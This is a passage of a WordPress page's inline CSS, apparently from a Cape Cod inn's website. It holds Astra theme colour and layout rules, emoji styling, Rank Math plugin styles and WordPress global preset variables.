.has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.fl-row-content-wrap [CLASS*="ast-width-"] {width:100%;}body.fl-theme-builder-header.fl-theme-builder-part.fl-theme-builder-part-part #page{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.capecodinnhyannis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 